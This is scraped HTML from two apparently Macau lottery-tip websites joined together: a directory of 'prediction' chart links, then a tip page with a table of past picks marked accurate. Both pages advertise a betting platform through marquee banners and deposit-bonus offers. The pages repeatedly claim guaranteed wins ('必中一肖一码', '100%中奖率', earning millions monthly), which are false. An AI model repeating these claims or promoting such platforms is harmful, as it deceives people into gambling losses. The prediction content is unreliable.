									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>甘肃长正企业管理咨询集团有限公司。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 甘肃长正企业管理咨询集团有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"acb5666e085544d797722a42302fc86d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a01716n.l6jqltk9a8.cyou/
body_size: 24690
content:


























<!DOCTYPE html>


<html lang="zh-CN" translate="no">
<head>
<meta name="google" content="notranslate">



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?54b57cc11ac41d6017c01d7f347f91cc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

	
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">

<title>澳门石狮镇码|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026王中王开奖十记录网|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="澳门石狮镇码|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|石狮镇码" />
     <meta name="description" content="澳门石狮镇码|600图库|八百图库|澳门精选免费资料大全下载|石狮镇码永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/>    
  

<script>
var jy={siteid:"773486",type:"am",groupid:"c",o:30}
</script>

<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<script src="./config.js"></script>
<link href="https://vhimg1.edgozy.com/773486/image/style1.css?22" rel="stylesheet" type="text/css">

<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script src="https://otc.edgozy.com/assets/qqface.js"></script>
<script src="https://otc.edgozy.com/assets/common_d50.js?"></script>
<link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css">


<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>

<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>

	<style>

th nx {
    background-color: #d1ecff;
    border-radius: 0px;
    box-shadow: -1px 1px 2px 1px #ff0063;
    color: #420071;
    font-weight: bold;
}
</style>






<style>
html { background: url("https://vhimg1.edgozy.com/773486/image/anhnen.jpg");background-attachment:fixed;background-size: 100% 100%;}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; font-size: 16px; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; background: #fff;}


.ymgg{ background: #ff0; font-family: '微软雅黑';font-size: 12pt; color: #00f;font-weight: 700;line-height:1;text-align: center;}	
.ymgg table { border-collapse: collapse;}	
.ymgg table tr {}	
.ymgg table td { padding: 0.4em 0; border: solid 1px #ccc;}
.ymgg table td img { vertical-align: middle;}
.ymgg-tit1 { color: #fff; background: #f00;}
.ymgg-tit2 { color: #ff0; background: #00f;}


.header .logo-box .bank img {
    width: 43px;
    height: 30px;
    margin: 0 auto;
    display: block;
}


	.bt {text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
    background-image: url(https://vhimg1.edgozy.com/773486/image/biaoti7348.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 100% 40px;
    font-weight: bold;
    line-height: 35px;
    font-size: 14pt;
    text-align: center;
    font-family: 微软雅黑;
    border:1px solid #cccccc;
    }
	 qx {background-color: #FFFF00; color: #FF0000;}

tg {text-align: center;font-weight: bold;line-height: 35px;border-bottom: 0px #eaeaea solid;font-size: 13pt;} 
table {width: 100%;text-align: center;font-weight:700;line-height:30px;}    
th  {text-align: center;font-weight: bold;line-height: 28px;border-bottom: 1px #c9c4c4 solid;font-size: 12pt;} 
 
 
 

     
c {background-color: #FFFF00;border-radius: 2px;box-shadow:0px 0px 3px 2px #ff0000;color: #ff0000;}




.c1 {
     width:25%;
     border-collapse: collapse;
     text-align:center;
     background-image: #FFFFFF,;
     font-size: 13pt;
     color: #000000;
     font-weight:700;
     line-height: 35px;
     }
     .c2 {
     width:56%;
     border-collapse: collapse;
     text-align:center;
     background-image: #FFFFFF,;
     font-size: 9.5pt;
     color: #FF0000;
     line-height: 35px;
     font-weight: 700;

      }
      .c3 {
      width:21%;
     border-collapse: collapse;
     text-align:center;
     background-image: #FFFFFF,;
     font-size: 13pt;
     color: #000000;
     line-height: 35px;
     font-weight:700;
     }    
    
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ff0000;
color:#FF0000;}

  *{padding:0;margin:0}
  
  body {
    /*width: 100%;*/
    max-width: 800px;
    min-height: 100vh;
    margin: 0 auto;
    padding: 0 0px;
    border-right: solid 0px #FF3333;
    border-left: solid 0px #FF3333;
    /* background: #353FBA; */
}

@media screen and (max-width: 450px) {
    body {
        border: 0;
    }


.lan1234 {
     width:100%;
     border-collapse: collapse;
     text-align:center;
     font-family:等线;
     font-family: 等线;
     font-size: 11pt;
     color: #000000;
    line-height: 25px;
     font-weight:700;
     border-bottom: 1px #919191 solid;
     } 
    th  {text-align: center;;font-weight: bold;line-height: 22px;border-bottom: 1px #98a5a4 solid;font-size: 12pt;} 

</style>

<style>
img{vertical-align: middle}
</style>

    


<style>
	.nhilun  x{background-color: #FFFF00;border-radius: 8px;;box-shadow:0px 0px 5px 2px #ff0000;color: #FF0000;font-size:14pt;}
	.nhilun  ss{background-color: #00FFFF;border-radius: 8px;;box-shadow:0px 0px 5px 2px #0000FF;color: #000080;font-size:14px;}
	.nhilun  tt{line-height:30px;font-size:16px;color:#FF0000;border-radius:8px;background:#FFFF00;box-shadow:0px 0px 5px 2px #00FFFF;}
	.nhilun  hl{line-height:30px;font-size:14px;color:#FFFF00;border-radius:8px;background:#FF0000;box-shadow:0px 0px 5px 2px #FFFF66;}
.nhilun  nl{color:yellow;border-radius:8px;background:red;box-shadow:0px 0px 5px 2px #008000;font-size:14px;}
	.nhilun  al{line-height:30px;font-size:14px;background: #ff3e3e;box-shadow:0px 0px 5px 2px #f498e4;border-radius: 6px;color:yellow;}
.nhilun  c{background-color: #ff0000;color: #ffffff;border-radius:1px;box-shadow:0px 0px 2px 3px #c9c9c9;}
	.nhilun  ml{background-color: #00FFFF;border-radius: 8px;;box-shadow:0px 0px 5px 2px #0000FF;color:#000080;font-size:14px;}
	.nhilun  cl{background-color: #99FF99;border-radius: 8px;;box-shadow:0px 0px 5px 2px #0000FF;color:#F16000;font-size:14px;}
.nhilun  qx {background-color: #FFFF00; color: #FF0000;}
	.nhilun  lan38{background-color: #0000FF;border-radius: 8px;;box-shadow:0px 0px 2px 1px #FF0066;color: #FFFFFF;font-size:14pt;}
.nhilun	 xx {color: #800000;}
.nhilun  qq {color: #0000FF;}
.nhilun  ww {color: #FF0000;}
.nhilun  span { color: #FF0000;}

.htc{display: inline-block;width: auto;font-size: 14px;color:#ff0016;background-image: linear-gradient(to top, #fdff73, #cbe0ff, #fff570);margin: 0 auto;border-radius: 18px;font-family: 黑体;animation: dong 0.5s linear infinite;animation-fill-mode:both;
	box-shadow: 0 0 10px #ff0000;
	transition: color 0.2s;
	}
	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}

  </style>
<style>

.jzta1 {
	  	text-align: center;
	  	font-weight: 700;
	  	color:black;
      	background: url('https://vhimg1.edgozy.com/773486/image/nenktt.jpg');
		background-size: 100%;
		box-sizing: border-box;
    	padding-left:18px; padding-right:18px; padding-top:0; padding-bottom:0;}

.jlgd {
    background-image: url(https://vhimg1.edgozy.com/773486/image/nancute.jpg);
    background-repeat: no-repeat;
    text-align: center;
    background-size: 100% 75px;
    line-height: 45px;
    height: 50.6px;
    font-weight: 700;
    font-family: 微软雅黑;
    font-size: 14pt;
}
     </style>
  
  
  
  <style>
  .nang {
  line-height: 30px;
  font-family:等线;
  text-align: center;
  font-size: 12pt;
  font-weight:700;
}
.xing {
 margin: 0px;
 animation: changeshadow 0.70s ease-in infinite;
 }

@keyframes changeshadow {
10% { text-shadow: 0 0 5px #FF0066;}
@-webkit-keyframes changeshadow }  
  </style>
  
  <style>
LTN {
background-image: linear-gradient(to top, #c68afe, #181c4100, #5c4003a6);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 13pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #f71f1f;color: #f41313;}
.colors{background-image:url(https://vhimg1.edgozy.com/772871/mau.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 15s infinite;
display:inline-block;
text-align:center}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
 @media screen and (max-width:800px){
   LTN { font-size: 13px;}
</style>

<style>
.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 33px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px; 
        color:red;
        position: relative;
        height: 31px;
}
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>
    
<style>body{width:100%;max-width:800px;margin:0 auto;}</style>    
    
 <style>
  a{text-decoration:none}
</style>   


<style>
.lan1 {font-weight: 800;
background-color: #ffef63;
animation: blink 0.9s infinite;
border-radius: 10px;}     
@keyframes blink {
25% {color: #f00;text-shadow: 1px 1px #fff;}
50% {color: #00f; text-shadow: 1px 1px #fff;}
75% { color: #f00; text-shadow: 1px 1px #fff;}   
100% { color: #000; text-shadow: 1px 1px #fff;} 
.ydt {
     width:100%;
     border-collapse: collapse;
     text-align:center;
     font-family:宋体;
     font-family: 等线;
     font-size: 15pt;
     color: #000000;
    line-height: 30px;
     font-weight:700;
     border-bottom: 1px solid #ea0a0a;
     }
@media screen and (max-width:600px){.ydt {font-size: 12pt;}}

</style>

 
<style>

.ati1 {
    border-radius: 5px;
    font-weight: ;
    padding: 1px 3px;
    font-size: 11pt;
    background: linear-gradient(to right, #00ffdf, #ffeb3b, #fff);
    color: #ff0707;
    }
</style>
  


</head>
<body style="">


























<div class="header-top1">
<div class="header">
<!---
<div class="logo"><img loading="lazy" src="https://vhimg1.edgozy.com/773486/image/sutuda.gif"></div>
<div class="logo-box line">
<div class="logo"><img class="lazyload" data-original="https://vhimg1.edgozy.com/773486/image/11-773486.gif" width="100%" border="0" /></div>

<!------->
<style>.header .logo-box .bank img {width: 55px;height: 55px!important;}</style>
<div class="logo-box line">


<div class="logo"><img src="https://vhimg1.edgozy.com/773486/image/11-773486.gif"></div>

<div class="bank"><a href="/"><img loading="lazy" src="https://vhimg1.edgozy.com/groupc/logo1.png"></a></div>



</div>
        <div class="nav">

            <ul>
<li><a href="#dxfc"><font color="#FFFFFF">财富九肖</font></a></li>
<li><a href="#gktt"><font color="#FFFFFF">一肖一码</font></a></li>
<li><a href="#eszt"><font color="#FFFFFF">精品24码</font></a></li>
<li><a href="#dsqx"><font color="#FFFFFF">高手资料</font></a></li>
<li><a href="#yyzt"><font color="#FFFFFF">绝杀半波</font></a></li>
            </ul> 


        </div>
    </div>
</div>
<div style="height:86px"></div>


	<!--备用start-->
<div class="white-box">




  
    <div class="m-notice">
        <marquee onmouseover="stop()" scrollamount="4" font="" onmouseout="start()"><script>document.writeln("<span>{"+pt.name+"}官宣：在{"+pt.domain+"}注册成为会员即可天天红包雨。【"+pt.name+"】由澳门石狮镇码全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选"+pt.name+"，您身边做的信誉平台，相信品牌的力量!</span>")</script></marquee></div>
        </marquee>

    </div>
    
    
<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js"></script>

<div class="ymgg" style="background-color: #FFFF00">
<table width="100%" border="1">
  
  <tbody>
  
  
  

<style>.Btn {width: 150px;height: 50px;border: none;color: white;font-weight: 600;font-size: 9px;position: relative;overflow: hidden;border-radius: 40px;cursor: pointer;background: linear-gradient(-45deg, #6bc5f8, #cf59e6, #6bc5f8, #cf59e6);background-size: 1000% 1000%;animation: gradient 5s ease infinite;box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.247);transition-duration: .1s;}@keyframes gradient {0% {background-position: 0 50%;}50% {background-position: 100% 50%;}100% {background-position: 0 50%;}}.Btn::before {content: '';position: absolute;width: 50px;height: 100%;left: -70px;top: 0;background-color: rgba(214, 199, 255, 0.329);filter: blur(10px);transition-duration: .3s;border-top-left-radius: 50%;border-bottom-right-radius: 50%;}.Btn:hover::before {transform: translateX(250px);transition-duration: .3s;}.Btn:active {transform: translate(2px,2px);transition-duration: .1s;}.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:19px;margin-right:3px}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;font-family: fangsong;font-weight: 600;text-align: center;border: 1px dashed #E91E63;border-radius: 5px;display: block;background: linear-gradient(336deg, #ffffff, #e6e91e5c, #ffeb3b59, #ffcbcb47);background-size: 1000% 1000%;animation: gradient 7s ease infinite;box-shadow: -1px 10px 10px rgb(121 121 121 / 25%);transition-duration: .1s;text-decoration: none;}</style>
<script>load_link1()</script>

  
  <div class="box"><script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 19px;text-align: center;color:#FF0000;'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></div></span></a>")</script></tr></td>

<tr>
<td colspan="2" class="ymgg-tit2" style="background-color: #008000">
请记住本站最新网址及备用网址，防止失联</font></b></p></td>
</tr>
 
    <tr>
    <td align="center"><font color="#0000FF"><b><img src="https://vhimg1.edgozy.com/975144/images/new.gif">992517.com</b></td>
    <td align="center"><b><font color="#0000FF"><img src="https://vhimg1.edgozy.com/975144/images/new.gif">9711888.com</td>
  </tr>
</tbody></table>
</div>
</div> 
<!--备用end-->
</div>



<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【家禽野兽】</font><font color="#FF0066">992517.com</font></div>
<table>



<tr><th class="nhilun"><xx>014期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【野兽】</qq><ww>开:龙26准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>015期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【家禽】</qq><ww>开:猪31准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>016期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【野兽】</qq><ww>开:鼠06准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>017期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【家禽】</qq><ww>开:狗32准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>018期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【家禽】</qq><ww>开:發00准</ww></th></tr><!------>








<!------>

<!---

</table>
<script src="https://vhimg1.edgozy.com/101960/assets/hs2.js?v=2"></script>
<table>


<tr><th class="nhilun"><xx>$$$期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【更新】</qq><ww>开:發00准</ww></th></tr>

<tr><th class="nhilun"><xx>$$$期:</xx>🌹<nl>家禽野兽</nl>🌹<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>【领取】</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<!------>






<!--
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取家禽野兽公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>


<tr><th class="nhilun"><xx>342期:</xx>🌹<nl>家禽野兽</nl>🌹<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>
<!---lk领取----->

<!---
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>这就是我来"+pt.name+"的目标，带你们赚更多的钱,</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>也希望你们继续帮我的资料分享给你们身边的人</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>带上他们来我这里一起下注,下期的资料好好研究</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>精准家禽野兽资料仅剩<span class='redbag-down' total='500'></span>份,请联系"+pt.name+"客服!</font></a>")</script>
<!---lk领取----->
<!---
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>
-->



<table>

<tr><th class="nhilun"><x>家禽</x>:<ss>牛猪狗鸡羊马</ss>🍁<x>野兽</x>:<ss>兔虎鼠蛇龙猴</ss></td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>关注<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>获取专业的分析</nx><nx></br>
和最实时的资讯，永远走在最前沿！</font></nx></td></tr>

</table>


<table></table>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【推荐广告】</font><font color="#FF0066">992517.com</font></div>
<script>load_link2()</script>








<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【大神七肖】</font><font color="#FF0066">992517.com</font></div>

<table>





